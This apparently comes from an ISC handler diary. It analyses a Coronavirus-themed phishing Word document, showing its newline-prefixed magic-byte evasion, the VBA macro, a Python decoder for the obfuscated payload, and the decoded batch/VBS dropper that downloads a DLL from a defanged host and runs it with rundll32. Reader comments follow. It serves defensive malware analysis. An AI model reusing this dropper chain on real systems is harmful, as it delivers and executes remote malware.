Obfuscated with a Simple 0x0A
With the current Coronavirus pandemic, we continue to see more and more malicious activity around this topic. Today, we got a report from a reader who found a nice malicious Word document part of a Coronavirus phishing campaign. I don't know how the URL was distributed (probably via email) but the landing page is fake White House-themed page. So, probably targeting US citizens.
Here is a screenshot of the landing page:

The payload is delivered via POST HTTP request to the same URL:
hxxps://adeli-center[.]com/u6wqyts2r9ybns.php
The downloaded document is a Microsoft Word document called 'Information.doc' (SHA256:c36e0ef657bc2137d4ee13a97528e7a12d2ffe7b8dc2b54c92f123b3f61845a6) with a current VT[1] score of only 2/59!
But the file is not detected as a Word document based on its magic bytes:
remnux@remnux:/malwarezoo$ file Information.doc Information.doc: data
The first character of the file is a simple 0x0A (a newline character):
remnux@remnux:/malwarezoo$ xxd Information.doc | head -5 0000000: 0a50 4b03 0414 0006 0008 0000 0021 0066 .PK..........!.f 0000010: 0745 3f8f 0100 00df 0500 0013 0008 025b .E?............[ 0000020: 436f 6e74 656e 745f 5479 7065 735d 2e78 Content_Types].x 0000030: 6d6c 20a2 0402 28a0 0002 0000 0000 0000 ml ...(......... 0000040: 0000 0000 0000 0000 0000 0000 0000 0000 ................
This simple trick could prevent the file to be tested by some security solutions that base their analysis of the magic bytes. But it does not prevent Word to open the document like a normal one!
Let's have a look at the document, it's a standard one with a vbaProject.bin OLE file that contains macros. Let's unzip the Word document and check the macros:
remnux@remnux:/malwarezoo$ oledump.py vbaProject.bin 1: 666 'PROJECT' 2: 167 'PROJECTwm' 3: 97 'UserForm1/\x01CompObj' 4: 293 'UserForm1/\x03VBFrame' 5: 175 'UserForm1/f' 6: 39472 'UserForm1/o' 7: M 13213 'VBA/Module1' 8: M 1463 'VBA/Module2' 9: M 6275 'VBA/Module3' 10: M 2882 'VBA/Module4' 11: m 938 'VBA/ThisDocument' 12: m 1210 'VBA/UserForm1' 13: 5643 'VBA/_VBA_PROJECT' 14: 925 'VBA/dir'
The behavior is typical. The next stage is extracted from the form 'UserForm1', decoded and executed:
Function IhelpProc() As Boolean
Dim record, record2, param1, param2 As String
record = "c:\Datagui\"
MakeSureDirectoryPathExists record
param1 = UserForm1.Label2.Caption
record2 = record & "scrpt" & ".bat"
Dim Str1 As String, Val1 As Long
Dim a, b As String
Open record2 For Output As #1
a = Mid(param1, 1, 1)
b = Replace(param1, a, "")
param2 = ConvertBytesToString(Base64Decode(b))
Print #1, param2
Str1 = record2
Close #1
StartProcess Str1, 0, 0, 0
copydoc
copydoc
End Function
The payload is located in UserForm1.Label2.Caption: (approx. 30KB)
#U#l#0#M#C#W#R#z#H#0#9#g#c#2#d#T#b#l#V#h#c#j#x#i#O#V#t#D#Y#H#N#g#Z#n#R#o#W#2#Z#0#a#G#N#k#b#y#1#1#Y#X# I#M#C#W#R#i#Z#2#4#f#Q#2#h#s#H#0#N#x#b#m#h#j#Y#W#5#3#K#x#9#M#Y#H#N#i#Z#2#J#g# ...
Decoding is easy:
1. Remove the '#' character
2. Base64 decode
3. Decode by performing a ROT-1 :-)
This can be performed easily with a few lines of Python:
import base64
data = "#U#l#0#M#C#W#R#z#H#0#9#g#c#2#d#T#b#l#V#h#c#j#x#i#O#V#t#D#Y#H#N#g#Z#n#R#o#W#2#Z#0#a#G..."
decoded = base64.b64decode(data.replace("#", ""))
s = ""
for i in range(len(decoded)):
s=s+chr(ord(decoded[i])+1)
print s
Here is the decoded payload:
(Note: there was a lot of junk code and 'sleep' commands that I removed for better readability)
Set PathToVbs=c:\\Datagui\\guidep.vbs
echo Dim Droidbox, Matchcase, X, Y, Z, DbgHelp, TGF >> %PathToVbs%
echo On Error Resume Next >> %PathToVbs%
echo Set Droidbox = Wscript.Arguments >> %PathToVbs%
echo Set Matchcase = CreateObject("WinHttp.WinHtt" + "pRequest.5.1") >> %PathToVbs%
echo Z = Droidbox(0) >> %PathToVbs%
echo DbgHelp = Droidbox(1) >> %PathToVbs%
echo. >> %PathToVbs%
echo Matchcase.Open "GET", Z, False >> %PathToVbs%
echo Matchcase.Send >> %PathToVbs%
echo TGF = Matchcase.Status >> %PathToVbs%
echo. >> %PathToVbs%
echo If TGF ^<^> 200 Then >> %PathToVbs%
echo WScript.Quit 1 >> %PathToVbs%
echo End If >> %PathToVbs%
echo. >> %PathToVbs%
echo Set Y = CreateObject("ADODB.Stream") >> %PathToVbs%
echo Y.Open >> %PathToVbs%
echo Y.Type = 1 >> %PathToVbs%
echo Y.Write Matchcase.ResponseBody >> %PathToVbs%
echo Y.Position = 0 >> %PathToVbs%
echo. >> %PathToVbs%
echo Set X = CreateObject("Scripting.FileSystemObject") >> %PathToVbs%
echo If X.FileExists(DbgHelp) Then X.DeleteFile DbgHelp >> %PathToVbs%
echo Y.SaveToFile DbgHelp >> %PathToVbs%
set httpSupp=hxxps://foodsgoodforliver[.]com/guide.dll
echo Y.Close >> %PathToVbs%
set helper=C:\\Datagui\\vgui.dll
cscript //nologo %PathToVbs% %httpSupp% %helper%
if exist %helper% goto nExt
goto theEnd
:nExt
powershell -C Sleep -s 3;rundll32 %helper%, DllRegisterServer
break>%PathToVbs%
TRACERT https://www.marketwatch.com/investing
NETSTAT
:theEnd
break>%PathToVbs%
del "%~f0" %PathToVbs%
I was not able to get the DLL file (HTTP 403 Forbidden). I tried via multiple User-Agent strings, multiple counties, no luck. If somebody has the file, feel free to share!
Right now, three domains have been identified hosting the fake White House page:
adeli-center[.]com (194.113.234.100)
adsincomes[.]com (194.113.234.101)
alsayeghb[.]com (194.113.234.96)
Stay safe!
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Amsterdam | Mar 16th - Mar 20th 2026 |


Comments
I tried to reproduce such behavior, but I was wondering how the document achieved that?
Since the magic bytes are from a docx (which cannot contain VBA code) I cannot create such document.
Also when I add an extra byte at the beginning of the document, Word is not able to open it (it also deletes all stored VBA code)
Anonymous
Apr 4th 2020
5 years ago
https://app.any.run/tasks/b2f2a7e3-7922-417f-adf4-67d7a1304eb2/
Payload is ZLoader.
Anonymous
Apr 15th 2020
5 years ago
[URL=https://app.any.run/tasks/b2f2a7e3-7922-417f-adf4-67d7a1304eb2/]
Payload is ZLoader.[/quote]
Thanks.
Anonymous
Apr 17th 2020
5 years ago